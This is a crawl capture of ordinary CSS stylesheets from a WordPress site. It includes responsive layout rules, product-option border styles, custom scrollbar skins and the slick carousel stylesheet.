@media screen and (min-width:1011px) and (max-width:1049px)  {
    .slide .cons .col1{width:72%;}
}
@media screen and (max-width:570px) {
    .bx_page div{
        /*float: none;*/
        width: 50%;
    }
}

@media screen and (max-width:400px) {
    .bx_page div{
        /*float: none;*/
        width: 100%;
    }
}
@media screen and (max-width:340px) {
    .contcats-lvl2 table tr td:first-child,.contcats-lvl2 table tr td{font-size:12px;}
}

.bx_item_detail_size_small_noadaptive ul li:hover a {
    border: 1px solid rgba(0, 160, 227, 1);
}

.bx_item_detail_size_small_noadaptive ul li:active a,
.bx_item_detail_size_small_noadaptive ul li.bx_active a {
    border: 2px solid rgba(0, 160, 227, 1);
}
.bx_item_detail_scu_small_noadaptive .bx_scu ul li:hover a {
    border: 1px solid rgba(0, 160, 227, 1);
}

.bx_item_detail_scu_small_noadaptive .bx_scu ul li:active a,
.bx_item_detail_scu_small_noadaptive .bx_scu ul li.bx_active a {
    border: 2px solid rgba(0, 160, 227, 1);
    padding: 3px;
}
.processing_data {margin: 0 0 20px 0;}
.processing_data label{cursor: pointer;}
.processing_data a{color: rgba(0, 160, 227, 1);}



--- FILE ---
content_type: text/css
request_url: https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/jquery.custom-scrollbar.css?ver=6.4.7
body_size: 673
content:
.scrollable{position:relative;}
.scrollable:focus{outline:0;}
.scrollable .viewport{overflow:hidden;position:relative;}
.scrollable .viewport .overview{position:absolute;}
.scrollable .scroll-bar{display:none;}
.scrollable .scroll-bar.vertical{background:#ccc;height:100%;position:absolute;right:0px;}
.scrollable .scroll-bar.horizontal{position:relative;width:100%;}
.scrollable .scroll-bar .thumb{position:absolute;}
.scrollable .scroll-bar.vertical .thumb{left:0px;min-height:10px;width:3px;}
.scrollable .scroll-bar.horizontal .thumb{height:100%;left:0;min-width:10px;}
.not-selectable{khtml-user-select:none;moz-user-select:none;ms-user-select:none;user-select:none;webkit-touch-callout:none;webkit-user-select:none;}
.scrollable.default-skin{padding-bottom:9px;padding-right:10px;}
.scrollable.default-skin .scroll-bar.vertical{width:3px;}
.scrollable.default-skin .scroll-bar.horizontal{height:6px;}
.scrollable.default-skin .scroll-bar .thumb{background-color:#ff6600;border-radius:4px;cursor:pointer;moz-border-radius:4px;webkit-border-radius:4px;}
.scrollable.default-skin .scroll-bar:hover .thumb, .scrollable.default-skin .scroll-bar:active .thumb{opacity:0.8;}
.scrollable.gray-skin{padding-right:17px;}
.scrollable.gray-skin .scroll-bar{background-color:#d3d3d3;border:1px solid gray;}
.scrollable.gray-skin .scroll-bar .thumb{background-color:gray;}
.scrollable.gray-skin .scroll-bar:hover .thumb{background-color:black;}
.scrollable.gray-skin .scroll-bar.vertical{width:10px;}
.scrollable.gray-skin .scroll-bar.horizontal{height:10px;margin-top:2px;}
.scrollable.modern-skin{padding-right:17px;}
.scrollable.modern-skin .scroll-bar{border:1px solid gray;border-radius:4px;box-shadow:inset 0 0 5px #888;moz-border-radius:4px;moz-box-shadow:inset 0 0 5px #888;webkit-border-radius:4px;webkit-box-shadow:inset 0 0 5px #888;}
.scrollable.modern-skin .scroll-bar .thumb{background-color:#95aabf;border:1px solid #536984;border-radius:4px;moz-border-radius:4px;webkit-border-radius:4px;}
.scrollable.modern-skin .scroll-bar.vertical .thumb{background:linear-gradient(to right, #95aabf 0%, #547092 100%);background:-moz-linear-gradient(left, #95aabf 0%, #547092 100%);background:-ms-linear-gradient(left, #95aabf 0%, #547092 100%);background:-o-linear-gradient(left, #95aabf 0%, #547092 100%);background:-webkit-gradient(linear, left top, right top, color-stop(0%, #95aabf), color-stop(100%, #547092));background:-webkit-linear-gradient(left, #95aabf 0%, #547092 100%);ms-filter:"progid:DXImageTransform.Microsoft.gradient( startColorstr='#95aabf', endColorstr='#547092',GradientType=1 )";width:8px;}
.scrollable.modern-skin .scroll-bar.horizontal .thumb{background-image:linear-gradient(#95aabf, #547092);background-image:-moz-linear-gradient(#95aabf, #547092);background-image:-ms-linear-gradient(#95aabf, #547092);background-image:-o-linear-gradient(#95aabf, #547092);background-image:-webkit-linear-gradient(#95aabf, #547092);height:8px;ms-filter:"progid:DXImageTransform.Microsoft.gradient( startColorstr='#95aabf', endColorstr='#547092',GradientType=0 )";}
.scrollable.modern-skin .scroll-bar.vertical{width:10px;}
.scrollable.modern-skin .scroll-bar.horizontal{height:10px;margin-top:2px;}

--- FILE ---
content_type: text/css
request_url: https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/slick.css?ver=6.4.7
body_size: 726
content:
.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;outline:0;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-dots{position:absolute;left:0;right:0;bottom:40px;font-size:0;text-align:center;width:100%}.slick-dots li{display:inline-block;width:12px;height:12px;border:2px solid #fff;border-radius:12px;margin:0 3px;cursor:pointer}.slick-dots li:hover:not(.slick-active){opacity:.7}.slick-dots .slick-active{background-color:#fff}.slick-dots button{background-color:transparent;padding:0;border:0}.slick-next,.slick-prev{position:absolute;top:50%;width:30px;height:30px;margin-top:-15px;font-size:0;line-height:0;border:0;padding:0;background-color:transparent;outline:0;cursor:pointer}.slick-next:hover,.slick-prev:hover{opacity:.7}.slick-next:focus,.slick-prev:focus{outline:0}.slick-next:before,.slick-prev:before{font-size:70px;color:#bac6cc;display:block;font-family:FontAwesome}.slick-prev{left:-35px}@media (min-width:1024px){.slick-prev{left:-53px}}.slick-prev:before{content:'\f104'}.slick-next{right:-35px}@media (min-width:1024px){.slick-next{right:-53px}}.slick-next:before{content:'\f105'}
/*# sourceMappingURL=../../maps/plugins/slick.css.map */
